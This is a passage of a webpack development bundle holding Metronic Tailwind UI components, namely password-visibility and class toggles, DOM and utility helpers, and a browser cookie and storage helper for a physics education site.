  \******************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTTogglePassword = void 0;\nvar toggle_password_1 = __webpack_require__(/*! ./toggle-password */ "./src/core/components/toggle-password/toggle-password.ts");\nObject.defineProperty(exports, "KTTogglePassword", ({ enumerable: true, get: function () { return toggle_password_1.KTTogglePassword; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/toggle-password/index.ts?')},"./src/core/components/toggle-password/toggle-password.ts":
/*!****************************************************************!*\
  !*** ./src/core/components/toggle-password/toggle-password.ts ***!
  \****************************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTTogglePassword = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTTogglePassword = /** @class */ (function (_super) {\n    __extends(KTTogglePassword, _super);\n    function KTTogglePassword(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'toggle-password';\n        _this._defaultConfig = {\n            permanent: false\n        };\n        _this._config = _this._defaultConfig;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._triggerElement = _this._element.querySelector('[data-toggle-password-trigger]');\n        _this._inputElement = _this._element.querySelector('input');\n        if (!_this._triggerElement || !_this._inputElement) {\n            return _this;\n        }\n        _this._handlers();\n        return _this;\n    }\n    KTTogglePassword.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        this._triggerElement.addEventListener('click', function (e) {\n            _this._toggle();\n        });\n        this._inputElement.addEventListener('input', function () {\n            _this._update();\n        });\n    };\n    KTTogglePassword.prototype._toggle = function () {\n        if (!this._element)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (this._isVisible()) {\n            this._element.classList.remove('active');\n            this._setVisible(false);\n        }\n        else {\n            this._element.classList.add('active');\n            this._setVisible(true);\n        }\n        this._fireEvent('toggled');\n        this._dispatchEvent('toggled');\n    };\n    KTTogglePassword.prototype._update = function () {\n        if (!this._element)\n            return;\n        if (this._getOption('permanent') === false) {\n            if (this._isVisible()) {\n                this._setVisible(false);\n            }\n        }\n    };\n    KTTogglePassword.prototype._isVisible = function () {\n        return this._inputElement.getAttribute('type') === 'text';\n    };\n    KTTogglePassword.prototype._setVisible = function (flag) {\n        if (flag) {\n            this._inputElement.setAttribute('type', 'text');\n        }\n        else {\n            this._inputElement.setAttribute('type', 'password');\n        }\n    };\n    KTTogglePassword.prototype.toggle = function () {\n        this._toggle();\n    };\n    KTTogglePassword.prototype.setVisible = function (flag) {\n        this._setVisible(flag);\n    };\n    KTTogglePassword.prototype.isVisible = function () {\n        return this._isVisible();\n    };\n    KTTogglePassword.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'toggle-password')) {\n            return data_1.default.get(element, 'toggle-password');\n        }\n        if (element.getAttribute('data-toggle-password') === \"true\") {\n            return new KTTogglePassword(element);\n        }\n        return null;\n    };\n    KTTogglePassword.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTTogglePassword(element, config);\n    };\n    KTTogglePassword.createInstances = function () {\n        var elements = document.querySelectorAll('[data-toggle-password=\"true\"]');\n        elements.forEach(function (element) {\n            new KTTogglePassword(element);\n        });\n    };\n    KTTogglePassword.init = function () {\n        KTTogglePassword.createInstances();\n    };\n    return KTTogglePassword;\n}(component_1.default));\nexports.KTTogglePassword = KTTogglePassword;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/toggle-password/toggle-password.ts?")},"./src/core/components/toggle/index.ts":
/*!*********************************************!*\
  !*** ./src/core/components/toggle/index.ts ***!
  \*********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTToggle = void 0;\nvar toggle_1 = __webpack_require__(/*! ./toggle */ "./src/core/components/toggle/toggle.ts");\nObject.defineProperty(exports, "KTToggle", ({ enumerable: true, get: function () { return toggle_1.KTToggle; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/toggle/index.ts?')},"./src/core/components/toggle/toggle.ts":
/*!**********************************************!*\
  !*** ./src/core/components/toggle/toggle.ts ***!
  \**********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTToggle = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTToggle = /** @class */ (function (_super) {\n    __extends(KTToggle, _super);\n    function KTToggle(element, config) {\n        if (config === void 0) { config = null; }\n        var _this = _super.call(this) || this;\n        _this._name = 'toggle';\n        _this._defaultConfig = {\n            target: '',\n            activeClass: 'active',\n            class: '',\n            removeClass: '',\n            attribute: ''\n        };\n        _this._config = _this._defaultConfig;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._targetElement = _this._getTargetElement();\n        if (!_this._targetElement) {\n            return _this;\n        }\n        _this._handlers();\n        return _this;\n    }\n    KTToggle.prototype._handlers = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        this._element.addEventListener('click', function () {\n            _this._toggle();\n        });\n    };\n    KTToggle.prototype._getTargetElement = function () {\n        return (dom_1.default.getElement(this._element.getAttribute('data-toggle')) ||\n            dom_1.default.getElement(this._getOption('target')));\n    };\n    KTToggle.prototype._toggle = function () {\n        if (!this._element)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        this._element.classList.toggle(this._getOption('activeClass'));\n        this._update();\n        this._fireEvent('toggled');\n        this._dispatchEvent('toggled');\n    };\n    KTToggle.prototype._update = function () {\n        if (!this._targetElement)\n            return;\n        if (this._getOption('removeClass')) {\n            dom_1.default.removeClass(this._targetElement, this._getOption('removeClass'));\n        }\n        if (!this._isActive()) {\n            if (this._getOption('class')) {\n                dom_1.default.addClass(this._targetElement, this._getOption('class'));\n            }\n            if (this._getOption('attribute')) {\n                this._targetElement.setAttribute(this._getOption('attribute'), 'true');\n            }\n        }\n        else {\n            if (this._getOption('class')) {\n                dom_1.default.removeClass(this._targetElement, this._getOption('class'));\n            }\n            if (this._getOption('attribute')) {\n                this._targetElement.removeAttribute(this._getOption('attribute'));\n            }\n        }\n    };\n    KTToggle.prototype._isActive = function () {\n        if (!this._element)\n            return false;\n        return (dom_1.default.hasClass(this._targetElement, this._getOption('class')) ||\n            this._targetElement.hasAttribute(this._getOption('attribute')));\n    };\n    KTToggle.prototype.toggle = function () {\n        this._toggle();\n    };\n    KTToggle.prototype.update = function () {\n        this._update();\n    };\n    KTToggle.prototype.isActive = function () {\n        return this._isActive();\n    };\n    KTToggle.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'toggle')) {\n            return data_1.default.get(element, 'toggle');\n        }\n        if (element.getAttribute('data-toggle') !== \"false\") {\n            return new KTToggle(element);\n        }\n        return null;\n    };\n    KTToggle.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTToggle(element, config);\n    };\n    KTToggle.createInstances = function () {\n        var elements = document.querySelectorAll('[data-toggle]:not([data-toggle=\"false\"])');\n        elements.forEach(function (element) {\n            new KTToggle(element);\n        });\n    };\n    KTToggle.init = function () {\n        KTToggle.createInstances();\n    };\n    return KTToggle;\n}(component_1.default));\nexports.KTToggle = KTToggle;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/toggle/toggle.ts?")},"./src/core/helpers/data.ts":
/*!**********************************!*\
  !*** ./src/core/helpers/data.ts ***!
  \**********************************/function(__unused_webpack_module,exports){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nvar KTElementMap = new Map();\nvar KTData = {\n    set: function (element, key, value) {\n        if (!KTElementMap.has(element)) {\n            KTElementMap.set(element, new Map());\n        }\n        var valueMap = KTElementMap.get(element);\n        valueMap.set(key, value);\n    },\n    get: function (element, key) {\n        if (KTElementMap.has(element)) {\n            return KTElementMap.get(element).get(key) || null;\n        }\n        return null;\n    },\n    has: function (element, key) {\n        return KTElementMap.has(element) && KTElementMap.get(element).has(key);\n    },\n    remove: function (element, key) {\n        if (!KTElementMap.has(element) || !KTElementMap.get(element).has(key)) {\n            return;\n        }\n        var valueMap = KTElementMap.get(element);\n        valueMap.delete(key);\n        if (valueMap.size === 0) {\n            KTElementMap.delete(element);\n        }\n    }\n};\nexports["default"] = KTData;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/helpers/data.ts?')},"./src/core/helpers/dom.ts":
/*!*********************************!*\
  !*** ./src/core/helpers/dom.ts ***!
  \*********************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\n/* eslint-disable max-len */\nvar utils_1 = __webpack_require__(/*! ./utils */ \"./src/core/helpers/utils.ts\");\nvar KTDom = {\n    isRTL: function () {\n        var htmlTag = document.documentElement; // Access the <html> tag\n        // Check if the \"dir\" attribute is present and its value is \"rtl\"\n        var dir = htmlTag.getAttribute('dir');\n        return dir === 'rtl';\n    },\n    isElement: function (element) {\n        if (element && element instanceof HTMLElement) {\n            return true;\n        }\n        else {\n            return false;\n        }\n    },\n    getElement: function (element) {\n        if (this.isElement(element)) {\n            return element;\n        }\n        if (element && element.length > 0) {\n            return document.querySelector(utils_1.default.parseSelector(element));\n        }\n        return null;\n    },\n    remove: function (element) {\n        if (this.isElement(element) && element.parentNode) {\n            element.parentNode.removeChild(element);\n        }\n    },\n    hasClass: function (element, className) {\n        // Split classNames string into an array of individual class names\n        var classes = className.split(' ');\n        // Loop through each class name\n        for (var _i = 0, classes_1 = classes; _i < classes_1.length; _i++) {\n            var className_1 = classes_1[_i];\n            // Check if the element has the current class name\n            if (!element.classList.contains(className_1)) {\n                // Return false if any class is missing\n                return false;\n            }\n        }\n        // Return true if all classes are present\n        return true;\n    },\n    addClass: function (element, className) {\n        var classNames = className.split(' ');\n        if (element.classList) {\n            for (var i = 0; i < classNames.length; i++) {\n                if (classNames[i] && classNames[i].length > 0) {\n                    element.classList.add(classNames[i].trim());\n                }\n            }\n        }\n        else if (!this.hasClass(element, className)) {\n            for (var x = 0; x < classNames.length; x++) {\n                element.className += ' ' + classNames[x].trim();\n            }\n        }\n    },\n    removeClass: function (element, className) {\n        var classNames = className.split(' ');\n        if (element.classList) {\n            for (var i = 0; i < classNames.length; i++) {\n                element.classList.remove(classNames[i].trim());\n            }\n        }\n        else if (this.hasClass(element, className)) {\n            for (var x = 0; x < classNames.length; x++) {\n                element.className = element.className.replace(new RegExp('\\\\b' + classNames[x].trim() + '\\\\b', 'g'), '');\n            }\n        }\n    },\n    getCssProp: function (element, prop) {\n        return (element ? window.getComputedStyle(element).getPropertyValue(prop) : '').replace(' ', '');\n    },\n    setCssProp: function (element, prop, value) {\n        if (element) {\n            window.getComputedStyle(element).setProperty(prop, value);\n        }\n    },\n    offsetOld: function (element) {\n        if (!element)\n            return { top: 0, left: 0, right: 0, bottom: 0 };\n        // Return zeros for disconnected and hidden (display: none) elements (gh-2310)\n        // Support: IE <=11 only\n        // Running getBoundingClientRect on a\n        // disconnected node in IE throws an error\n        var rect = element.getBoundingClientRect();\n        var view = element.ownerDocument.defaultView;\n        return {\n            top: rect.top + ((view === null || view === void 0 ? void 0 : view.scrollY) || 0),\n            left: rect.left,\n            right: window.innerWidth - rect.right,\n            bottom: 0\n        };\n    },\n    offset: function (element) {\n        if (!element)\n            return { top: 0, left: 0, right: 0, bottom: 0 };\n        var rect = element.getBoundingClientRect();\n        return {\n            top: rect.top,\n            left: rect.left,\n            right: window.innerWidth - rect.right,\n            bottom: window.innerHeight - rect.top,\n        };\n    },\n    getIndex: function (element) {\n        var _a;\n        var children = Array.from(((_a = element.parentNode) === null || _a === void 0 ? void 0 : _a.children) || []);\n        return children.indexOf(element);\n    },\n    parents: function (element, selector) {\n        var parents = [];\n        // Push each parent element to the array\n        for (element && element !== document.documentElement; (element = element.parentElement);) {\n            if (selector) {\n                if (element.matches(selector)) {\n                    parents.push(element);\n                }\n                continue;\n            }\n            parents.push(element);\n        }\n        // Return our parent array\n        return parents;\n    },\n    siblings: function (element) {\n        var parent = element.parentNode;\n        if (!parent)\n            return [];\n        return Array.from(parent.children).filter(function (child) { return child !== element; });\n    },\n    children: function (element, selector) {\n        if (!element || !element.childNodes) {\n            return null;\n        }\n        var result = [];\n        var l = element.childNodes.length;\n        var i = 0;\n        for (i = 0; i < l; i++) {\n            if (element.childNodes[i].nodeType == 1 && element.childNodes[i].matches(selector)) {\n                result.push(element.childNodes[i]);\n            }\n        }\n        return result;\n    },\n    child: function (element, selector) {\n        var children = KTDom.children(element, selector);\n        return children ? children[0] : null;\n    },\n    isVisible: function (element) {\n        if (!this.isElement(element) || element.getClientRects().length === 0) {\n            return false;\n        }\n        // eslint-disable-next-line max-len\n        return getComputedStyle(element).getPropertyValue('visibility') === 'visible';\n    },\n    isDisabled: function (element) {\n        if (!element || element.nodeType !== Node.ELEMENT_NODE) {\n            return true;\n        }\n        if (element.classList.contains('disabled')) {\n            return true;\n        }\n        if (typeof element.disabled !== 'undefined') {\n            return element.disabled;\n        }\n        return element.hasAttribute('disabled') && element.getAttribute('disabled') !== 'false';\n    },\n    transitionEnd: function (element, callback) {\n        var duration = this.getCSSTransitionDuration(element);\n        setTimeout(function () {\n            callback();\n        }, duration);\n    },\n    animationEnd: function (element, callback) {\n        var duration = this.getCSSAnimationDuration(element);\n        setTimeout(function () {\n            callback();\n        }, duration);\n    },\n    getCSSTransitionDuration: function (element) {\n        return (parseFloat(window.getComputedStyle(element).transitionDuration)) * 1000;\n    },\n    getCSSAnimationDuration: function (element) {\n        return (parseFloat(window.getComputedStyle(element).animationDuration)) * 1000;\n    },\n    reflow: function (element) {\n        element.offsetHeight;\n    },\n    insertAfter: function (element, referenceNode) {\n        var parentNode = referenceNode.parentNode;\n        if (parentNode) {\n            parentNode.insertBefore(element, referenceNode.nextSibling);\n        }\n    },\n    getHighestZindex: function (element) {\n        var position, value;\n        while (element && element !== document.documentElement) {\n            // Ignore z-index if position is set to a value where z-index is ignored by the browser\n            // This makes behavior of this function consistent across browsers\n            // WebKit always returns auto if the element is positioned\n            position = element.style.position;\n            if (position === \"absolute\" || position === \"relative\" || position === \"fixed\") {\n                // IE returns 0 when zIndex is not specified\n                // other browsers return a string\n                // we ignore the case of nested elements with an explicit value of 0\n                // <div style=\"z-index: -10;\"><div style=\"z-index: 0;\"></div></div>\n                value = parseInt(element.style.zIndex);\n                if (!isNaN(value) && value !== 0) {\n                    return value;\n                }\n            }\n            element = element.parentNode;\n        }\n        return 1;\n    },\n    isParentOrElementHidden: function (element) {\n        if (!element) {\n            return false;\n        }\n        var computedStyle = window.getComputedStyle(element);\n        if (computedStyle.display === 'none') {\n            return true;\n        }\n        return this.isParentOrElementHidden(element.parentElement);\n    },\n    getViewPort: function () {\n        return {\n            width: window.innerWidth,\n            height: window.innerHeight\n        };\n    },\n    getScrollTop: function () {\n        return (document.scrollingElement || document.documentElement).scrollTop;\n    },\n    isInViewport: function (element) {\n        var rect = element.getBoundingClientRect();\n        return (rect.top >= 0 && rect.left >= 0 && rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) && rect.right <= (window.innerWidth || document.documentElement.clientWidth));\n    },\n    isPartiallyInViewport: function (element) {\n        var x = element.getBoundingClientRect().left;\n        var y = element.getBoundingClientRect().top;\n        var ww = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);\n        var hw = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);\n        var w = element.clientWidth;\n        var h = element.clientHeight;\n        return ((y < hw && y + h > 0) && (x < ww && x + w > 0));\n    },\n    isVisibleInParent: function (child, parent) {\n        var childRect = child.getBoundingClientRect();\n        var parentRect = parent.getBoundingClientRect();\n        // Check if the child element is visible\n        if (child.offsetParent === null || getComputedStyle(child).visibility === 'hidden' || getComputedStyle(child).display === 'none') {\n            return false;\n        }\n        // Check if the child is within the vertical bounds of the parent\n        var isVisibleVertically = childRect.top >= parentRect.top && childRect.bottom <= parentRect.bottom;\n        // Check if the child is within the horizontal bounds of the parent\n        var isVisibleHorizontally = childRect.left >= parentRect.left && childRect.right <= parentRect.right;\n        return isVisibleVertically && isVisibleHorizontally;\n    },\n    getRelativeTopPosition: function (child, parent) {\n        var childRect = child.getBoundingClientRect();\n        var parentRect = parent.getBoundingClientRect();\n        // Calculate the relative top position\n        var relativeTop = childRect.top - parentRect.top;\n        return relativeTop;\n    },\n    getDataAttributes: function (element, prefix) {\n        if (!element) {\n            return {};\n        }\n        prefix = utils_1.default.camelCase(prefix);\n        var attributes = {};\n        var keys = Object.keys(element.dataset).filter(function (key) { return key.startsWith(prefix); });\n        for (var _i = 0, keys_1 = keys; _i < keys_1.length; _i++) {\n            var key = keys_1[_i];\n            var normalizedKey = key.replace(prefix, '');\n            normalizedKey = utils_1.default.uncapitalize(normalizedKey);\n            attributes[normalizedKey] = utils_1.default.parseDataAttribute(element.dataset[key]);\n        }\n        return attributes;\n    },\n    ready: function (callback) {\n        if (document.readyState === 'loading') {\n            document.addEventListener('DOMContentLoaded', function () {\n                callback();\n            });\n            document.addEventListener(\"livewire:navigated\", function () {\n                callback();\n            });\n        }\n        else {\n            callback();\n        }\n    }\n};\nexports[\"default\"] = KTDom;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/helpers/dom.ts?")},"./src/core/helpers/event-handler.ts":
/*!*******************************************!*\
  !*** ./src/core/helpers/event-handler.ts ***!
  \*******************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nvar utils_1 = __webpack_require__(/*! ./utils */ "./src/core/helpers/utils.ts");\nvar KTDelegatedEventHandlers = {};\nvar KTEventHandler = {\n    on: function (element, selector, eventName, handler) {\n        var _this = this;\n        if (element === null) {\n            return null;\n        }\n        var eventId = utils_1.default.geUID(\'event\');\n        KTDelegatedEventHandlers[eventId] = function (event) {\n            var targets = element.querySelectorAll(selector);\n            var target = event.target;\n            while (target && target !== element) {\n                for (var i = 0, j = targets.length; i < j; i++) {\n                    if (target === targets[i]) {\n                        handler.call(_this, event, target);\n                    }\n                }\n                target = target.parentNode;\n            }\n        };\n        element.addEventListener(eventName, KTDelegatedEventHandlers[eventId]);\n        return eventId;\n    },\n    off: function (element, eventName, eventId) {\n        if (!element || KTDelegatedEventHandlers[eventId] === null) {\n            return;\n        }\n        element.removeEventListener(eventName, KTDelegatedEventHandlers[eventId]);\n        delete KTDelegatedEventHandlers[eventId];\n    }\n};\nexports["default"] = KTEventHandler;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/helpers/event-handler.ts?')},"./src/core/helpers/utils.ts":
/*!***********************************!*\
  !*** ./src/core/helpers/utils.ts ***!
  \***********************************/function(__unused_webpack_module,exports){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nvar KTUtils = {\n    geUID: function (prefix) {\n        if (prefix === void 0) { prefix = ''; }\n        return prefix + Math.floor(Math.random() * (new Date()).getTime());\n    },\n    getBreakpoint: function (breakpoint) {\n        var value = KTUtils.getCssVar(\"--tw-\".concat(breakpoint));\n        if (value) {\n            return parseInt(value.trim());\n        }\n        else {\n            return -1;\n        }\n    },\n    getCssVar: function (variable) {\n        var hex = getComputedStyle(document.documentElement).getPropertyValue(variable);\n        if (hex && hex.length > 0) {\n            hex = hex.trim();\n        }\n        return hex;\n    },\n    parseDataAttribute: function (value) {\n        if (value === 'true') {\n            return true;\n        }\n        if (value === 'false') {\n            return false;\n        }\n        if (value === Number(value).toString()) {\n            return Number(value);\n        }\n        if (value === '' || value === 'null') {\n            return null;\n        }\n        if (typeof value !== 'string') {\n            return value;\n        }\n        try {\n            return KTUtils.parseJson(value);\n        }\n        catch (_a) {\n            return value;\n        }\n    },\n    parseJson: function (value) {\n        return value && value.length > 0 ? JSON.parse(decodeURIComponent(value)) : null;\n    },\n    parseSelector: function (selector) {\n        if (selector && window.CSS && window.CSS.escape) {\n            // Escape any IDs in the selector using CSS.escape\n            selector = selector.replace(/#([^\\s\"#']+)/g, function (match, id) { return \"#\".concat(window.CSS.escape(id)); });\n        }\n        return selector;\n    },\n    capitalize: function (value) {\n        return value.charAt(0).toUpperCase() + value.slice(1);\n    },\n    uncapitalize: function (value) {\n        return value.charAt(0).toLowerCase() + value.slice(1);\n    },\n    camelCase: function (value) {\n        return value.replace(/-([a-z])/g, function (match, letter) {\n            return letter.toUpperCase();\n        });\n    },\n    camelReverseCase: function (str) {\n        return str.replace(/([a-z])([A-Z])/g, '$1-$2').toLowerCase();\n    },\n    isRTL: function () {\n        var htmlElement = document.querySelector('html');\n        return Boolean(htmlElement && htmlElement.getAttribute('direction') === 'rtl');\n    },\n    throttle: function (timer, func, delay) {\n        // If setTimeout is already scheduled, no need to do anything\n        if (timer) {\n            return;\n        }\n        // Schedule a setTimeout after delay seconds\n        timer = setTimeout(function () {\n            func();\n            // Once setTimeout function execution is finished, timerId = undefined so that in <br>\n            // the next scroll event function execution can be scheduled by the setTimeout\n            clearTimeout(timer);\n        }, delay);\n    },\n    checksum: function (value) {\n        var hash = 0;\n        for (var i = 0; i < value.length; i++) {\n            hash = ((hash << 5) - hash + value.charCodeAt(i)) | 0;\n        }\n        return ('0000000' + (hash >>> 0).toString(16)).slice(-8);\n    },\n};\nexports[\"default\"] = KTUtils;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/helpers/utils.ts?")},"./src/physicsclassroom/Helpers/BrowserDataHelper.ts":
/*!***********************************************************!*\
  !*** ./src/physicsclassroom/Helpers/BrowserDataHelper.ts ***!
  \***********************************************************/function(__unused_webpack_module,exports){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.BrowserDataHelper = void 0;\nvar BrowserDataHelper = /** @class */ (function () {\n    function BrowserDataHelper() {\n    }\n    // Query String Helpers\n    BrowserDataHelper.getQueryParam = function (name, url) {\n        if (url === void 0) { url = window.location.href; }\n        name = name.replace(/[\\[\\]]/g, \'\\\\$&\');\n        var regex = new RegExp(\'[?&]\' + name + \'(=([^&#]*)|&|#|$)\', \'i\'), results = regex.exec(url);\n        if (!results)\n            return null;\n        if (!results[2])\n            return \'\';\n        return decodeURIComponent(results[2].replace(/\\+/g, \' \'));\n    };\n    BrowserDataHelper.getQueryParamTyped = function (name, isJson, url) {\n        if (url === void 0) { url = window.location.href; }\n        name = name.replace(/[\\[\\]]/g, \'\\\\$&\');\n        var regex = new RegExp(\'[?&]\' + name + \'(=([^&#]*)|&|#|$)\', \'i\'), results = regex.exec(url);\n        if (!results) {\n            return null;\n        }\n        var valueToParse = !results[2] ? "" : results[2];\n        var value = decodeURIComponent(valueToParse.replace(/\\+/g, \' \'));\n        try {\n            return isJson ? JSON.parse(value) : value;\n        }\n        catch (err) {\n            console.log(err);\n            return null;\n        }\n    };\n    // TODO, make getQueryParams (key: string) : Array<string> | null\n    // TODO, make getQueryParamsTyped<T>(key: string) : Array<T> | null\n    // TODO, make setQueryParams(key: string, value: string | Array<string> | number | Array<number>, queryString: string = window.location.search) : string\n    // TODO, make removeQueryParams(key: string, queryString: string = window.location.search) : string\n    // Cookie Storage\n    BrowserDataHelper.setCookie = function (name, value, expirationDays, path, domain, secure, sameSite) {\n        if (expirationDays === void 0) { expirationDays = 0; }\n        if (path === void 0) { path = "/"; }\n        if (domain === void 0) { domain = ""; }\n        if (secure === void 0) { secure = false; }\n        if (sameSite === void 0) { sameSite = false; }\n        var maxAgeVal = 60 * 60 * 24 * (expirationDays > 0 ? expirationDays : 365);\n        var domainSegment = domain ? "; domain=" + domain : "";\n        var secureSegment = secure ? ";secure" : "";\n        var sameSiteSegment = sameSite ? ";samesite" : "";\n        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + "; max-age=" + maxAgeVal + "; path=" + path + domainSegment + secureSegment + sameSiteSegment + ";";\n    };\n    BrowserDataHelper.setCookieTyped = function (name, value, isJson, expirationDays, path, domain, secure, sameSite) {\n        if (expirationDays === void 0) { expirationDays = 0; }\n        if (path === void 0) { path = "/"; }\n        if (domain === void 0) { domain = ""; }\n        if (secure === void 0) { secure = false; }\n        if (sameSite === void 0) { sameSite = false; }\n        var maxAgeVal = 60 * 60 * 24 * (expirationDays > 0 ? expirationDays : 365);\n        var domainSegment = domain ? "; domain=" + domain : "";\n        var secureSegment = secure ? ";secure" : "";\n        var sameSiteSegment = sameSite ? ";samesite" : "";\n        var valueToSet = isJson ? JSON.stringify(value) : value;\n        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(valueToSet) + "; max-age=" + maxAgeVal + "; path=" + path + domainSegment + secureSegment + sameSiteSegment + ";";\n        ;\n    };\n    BrowserDataHelper.getCookie = function (name) {\n        var cookies = this.getCookies();\n        if (cookies[name]) {\n            return decodeURIComponent(cookies[name]);\n        }\n        else {\n            return null;\n        }\n    };\n    BrowserDataHelper.getCookieTyped = function (name, isJson) {\n        var cookies = this.getCookies();\n        if (cookies[name]) {\n            var value = decodeURIComponent(cookies[name]);\n            return isJson ? JSON.parse(value) : value;\n        }\n        else {\n            return null;\n        }\n    };\n    BrowserDataHelper.getCookies = function () {\n        var cookies = "".concat(document.cookie);\n        var splitVals = cookies.split(\';\');\n        var cookieDictionary = {};\n        splitVals.forEach(function (val) {\n            var splitVal = val.split(\'=\');\n            cookieDictionary[splitVal[0]] = splitVal.length > 1 ? splitVal[1] : \'\';\n        });\n        return cookieDictionary;\n    };\n    BrowserDataHelper.removeCookie = function (name, path) {\n        if (path === void 0) { path = "/"; }\n        document.cookie = encodeURIComponent(name) + "; max-age=-1; path=" + path + ";";\n    };\n    // Session Storage\n    BrowserDataHelper.setSessionStorage = function (name, value) {\n        window.sessionStorage.setItem(name, value);\n    };\n    BrowserDataHelper.setSessionStorageTyped = function (name, value, isJson) {\n        window.sessionStorage.setItem(name, isJson ? JSON.stringify(value) : value);\n    };\n    BrowserDataHelper.getSessionStorage = function (name) {\n        return window.sessionStorage.getItem(name);\n    };\n    BrowserDataHelper.getSessionStorageTyped = function (name, isJson) {\n        var value = window.sessionStorage.getItem(name);\n        if (value) {\n            return isJson ? JSON.parse(value) : value;\n        }\n        return null;\n    };\n    BrowserDataHelper.removeSessionStorage = function (name) {\n        window.sessionStorage.removeItem(name);\n    };\n    // Local storage, with expiration custom logic    \n    BrowserDataHelper.setLocalStorage = function (name, value, expirationDays) {\n        if (expirationDays === void 0) { expirationDays = 0; }\n        window.localStorage.setItem(name, value);\n        // Custom Expiration Logic\n        if (expirationDays > 0) {\n            var expDate = new Date();\n            expDate.setDate(expDate.getDate() + expirationDays);\n            window.localStorage.setItem(name + "-expiration", expDate.toUTCString());\n        }\n    };\n    BrowserDataHelper.setLocalStorageTyped = function (name, value, isJson, expirationDays) {\n        if (expirationDays === void 0) { expirationDays = 0; }\n        window.localStorage.setItem(name, isJson ? JSON.stringify(value) : value);\n        // Custom Expiration Logic\n        if (expirationDays > 0) {\n            var expDate = new Date();\n            expDate.setDate(expDate.getDate() + expirationDays);\n            window.localStorage.setItem(name + "-expiration", expDate.toUTCString());\n        }\n    };\n    BrowserDataHelper.getLocalStorage = function (name) {\n        var value = window.localStorage.getItem(name);\n        if (value) {\n            var exp = window.localStorage.getItem(name + "-expiration");\n            if (exp) {\n                var expDate = new Date(Date.parse(exp));\n                if (expDate && expDate < new Date()) {\n                    // Expired\n                    window.localStorage.removeItem(name);\n                    window.localStorage.removeItem(name + "-expiration");\n                    return null;\n                }\n            }\n            return value;\n        }\n        return null;\n    };\n    BrowserDataHelper.getLocalStorageTyped = function (name, isJson) {\n        var value = window.localStorage.getItem(name);\n        if (value) {\n            var exp = 